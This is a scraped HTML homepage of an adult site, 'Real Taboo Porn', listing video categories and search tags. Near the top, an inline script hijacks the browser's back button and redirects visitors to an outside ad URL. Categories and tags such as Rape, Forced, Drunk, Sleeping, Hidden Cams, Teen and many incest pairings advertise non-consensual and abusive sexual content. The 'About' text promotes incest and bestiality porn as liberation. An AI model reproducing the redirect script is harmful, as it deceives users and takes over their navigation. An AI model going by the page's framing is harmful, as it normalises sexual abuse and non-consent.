

--- FILE ---
content_type: text/html
request_url: https://realtabooporn.org/en/
body_size: 7784
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Taboo Porn - Discover the wildest and most taboo porn videos on Real Taboo Porn!</title>
        <meta name="description" content="Real Taboo is the ultimate destination for the hottest and most extreme taboo porn videos." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://realtabooporn.org/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/qFkXsdXHzWIcJ5ZigTor.js" type="text/javascript"></script>  
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        
        
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Real<span>Taboo</span>Porn
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="[#BANNER_CATEGORY_webcam_link#]">Live Sex</a></li>
                            <li class="swiper-slide"><a href="[#BANNER_CATEGORY_fling_link#]">Porn Sites</a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a> </li><li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a> </li><li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a> </li><li><a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a> </li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a> </li><li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a> </li><li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a> </li><li><a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a> </li><li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a> </li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a> </li><li><a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a> </li><li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a> </li><li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a> </li><li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a> </li><li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a> </li><li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a> </li><li><a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a> </li><li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a> </li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a> </li><li><a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a> </li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a> </li><li><a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a> </li><li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a> </li><li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a> </li><li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a> </li><li><a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a> </li><li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a> </li><li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a> </li><li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a> </li><li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a> </li><li><a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a> </li>  
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Real Taboo Porn Categories</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" alt="Handjob" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 894</div>
                            <p>Handjob</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="Brother Sister" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 657</div>
                            <p>Brother Sister</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f9cb7650" src="/thumbs/256/3824942640710514256_0.jpg" alt="Couple" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 713</div>
                            <p>Couple</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="Father" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1083</div>
                            <p>Father</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="Dad" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1943</div>
                            <p>Dad</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7513b83fcf1" src="/thumbs/57/1892856895107235057_0.jpg" alt="Teens" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 600</div>
                            <p>Teens</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fc61d6dd" src="/thumbs/597/2705852735271589597_0.jpg" alt="Hairy" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 687</div>
                            <p>Hairy</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="Father Son" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 50</div>
                            <p>Father Son</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f2a4cf97" src="/thumbs/695/3824942640590540695_0.jpg" alt="Asian" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1241</div>
                            <p>Asian</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg" alt="Swingers" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 131</div>
                            <p>Swingers</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96f8ce059" src="/thumbs/617/2705852732908822617_0.jpg" alt="Threesome" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1581</div>
                            <p>Threesome</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10686d4d4d" src="/thumbs/53/3824942638271647053_0.jpg" alt="First Time" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 836</div>
                            <p>First Time</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e9b02ca77" src="/thumbs/223/13554958836506479223_0.jpg" alt="Blowjob" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 6585</div>
                            <p>Blowjob</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Mom Son" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 50</div>
                            <p>Mom Son</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a36e9705" src="/thumbs/205/3824942639261587205_0.jpg" alt="Sister" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 2119</div>
                            <p>Sister</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed108fca8f59" src="/thumbs/233/3824942638932070233_0.jpg" alt="Grandpa" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 778</div>
                            <p>Grandpa</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1081ac0856" src="/thumbs/566/3824942638695188566_0.jpg" alt="Old Young" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1451</div>
                            <p>Old Young</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100fda958e" src="/thumbs/750/3824942636785636750_0.jpg" alt="Hentai" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 81</div>
                            <p>Hentai</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="eea3d716128ddf6b" src="/thumbs/707/17195824292031225707_0.jpg" alt="Daddy" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 5787</div>
                            <p>Daddy</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10207bfa30" src="/thumbs/264/3824942637064649264_0.jpg" alt="Uncle" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 659</div>
                            <p>Uncle</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10bcea0526" src="/thumbs/726/3824942639689106726_0.jpg" alt="Old Man" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1037</div>
                            <p>Old Man</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10198a88e4" src="/thumbs/788/3824942636948162788_0.jpg" alt="Anal" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 3158</div>
                            <p>Anal</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="ffe3fed1ceb4de7d" src="/thumbs/493/18438861476454522493_0.jpg" alt="Family" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 18821</div>
                            <p>Family</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="Mother Daughter" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 616</div>
                            <p>Mother Daughter</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10b24b33bc" src="/thumbs/268/3824942639510926268_0.jpg" alt="Father Daughter" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 255</div>
                            <p>Father Daughter</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="4b733611e4f85caf" src="/thumbs/479/5436748625650146479_0.jpg" alt="Pregnant" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 155</div>
                            <p>Pregnant</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Sleeping" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 113</div>
                            <p>Sleeping</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg" alt="Homemade" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 2141</div>
                            <p>Homemade</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="77969c41df6ad184" src="/thumbs/700/8617246743755149700_0.jpg" alt="Amateur" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 5047</div>
                            <p>Amateur</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251bf639a1a" src="/thumbs/74/1426482547724098074_0.jpg" alt="Group Sex" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 623</div>
                            <p>Group Sex</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2511b5a995a" src="/thumbs/634/1426482544972044634_0.jpg" alt="Mom Boy" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 44</div>
                            <p>Mom Boy</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ed717e49" src="/thumbs/465/3824942640503291465_0.jpg" alt="Daughter" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 3505</div>
                            <p>Daughter</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="52c20c493615d471" src="/thumbs/241/5963342365171504241_0.jpg" alt="Brother" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1652</div>
                            <p>Brother</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="Drunk" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 50</div>
                            <p>Drunk</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed107c951880" src="/thumbs/296/3824942638609799296_0.jpg" alt="Voyeur" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 161</div>
                            <p>Voyeur</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1049737422" src="/thumbs/514/3824942637751956514_0.jpg" alt="Mature" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 5534</div>
                            <p>Mature</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e15f57a5c" src="/thumbs/20/13554958834274237020_0.jpg" alt="Mom" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 2903</div>
                            <p>Mom</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg" alt="Webcam" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 301</div>
                            <p>Webcam</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="b0f638603c5963ba" src="/thumbs/178/12751441380926645178_0.jpg" alt="Forced" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1598</div>
                            <p>Forced</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7510ecd0b2b" src="/thumbs/107/1892856894357048107_0.jpg" alt="Hidden Cams" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 21</div>
                            <p>Hidden Cams</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f563e90b" src="/thumbs/811/2705852735154284811_0.jpg" alt="Granny" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1276</div>
                            <p>Granny</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f32bfb74" src="/thumbs/284/3824942640599399284_0.jpg" alt="Aunt" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 264</div>
                            <p>Aunt</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="503b8c4e6863961" src="/thumbs/641/361335550940428641_0.jpg" alt="Spanking" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 216</div>
                            <p>Spanking</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10528a3bbd" src="/thumbs/349/3824942637904444349_0.jpg" alt="Russian Family" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1293</div>
                            <p>Russian Family</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25119506435" src="/thumbs/237/1426482544937821237_0.jpg" alt="Teen Anal" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 1145</div>
                            <p>Teen Anal</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10eda55aa9" src="/thumbs/217/3824942640506690217_0.jpg" alt="Mother" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 3225</div>
                            <p>Mother</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10959570f0" src="/thumbs/336/3824942639029252336_0.jpg" alt="Incest" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 9074</div>
                            <p>Incest</p>
                        </a>
                    </div>				
   				
                    <div class="thumb thumb-alt">
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <div class="thimg wide-ratio">
                                <img data-sg="1634547d56cf8767" src="/thumbs/79/1599996664927455079_0.jpg" alt="Cuckold" width="320" height="180">
                            </div>
                            <div class="total"><span class="icon"></span> 426</div>
                            <p>Cuckold</p>
                        </a>
                    </div>				
                      
                    
                </div>
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>

  
                <h2>About Real Taboo Porn Site</h2>
                
                
                <div class="about">
<p>
Taboo porn is a type of pornography that explores and celebrates sexual activities and fantasies that are considered to be socially unacceptable or taboo. It is a genre of adult entertainment that has been around for decades, but has become increasingly popular in recent years. Taboo porn often features activities such as incest, bestiality, BDSM, and other forms of extreme sexual behavior.
The term “taboo” comes from the Polynesian word “tapu”, which means “forbidden” or “sacred”. It is used to describe activities that are considered to be socially unacceptable or forbidden by society. Taboo porn is often seen as a way to explore and express desires and fantasies that are not socially acceptable.
The appeal of taboo porn lies in its ability to push boundaries and explore the darker side of human sexuality. It is often seen as a way to explore and express desires and fantasies that are not socially acceptable. It can be seen as a form of sexual liberation, as it allows people to explore their sexuality without fear of judgement or stigma.
</p>
<p>
Taboo porn can be divided into two main categories: softcore and hardcore. Softcore taboo porn usually features activities such as incest, bestiality, and BDSM, but does not show explicit sexual acts. Hardcore taboo porn, on the other hand, is much more graphic and explicit, and often features activities such as extreme BDSM, bestiality, and other forms of extreme sexual behavior.
Incest is one of the most popular and controversial topics in taboo porn. Incest porn usually involves sexual acts between family members, such as siblings, parents, and cousins. It is often seen as a way to explore and express desires and fantasies that are not socially acceptable. Incest porn can be both softcore and hardcore, depending on the type of activities featured.
</p> 
                 </div>
                
                
   
   
   
                <h2>Other Similar Movies Here:</h2>
                
                    
                <div class="swipe-list partners-list">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
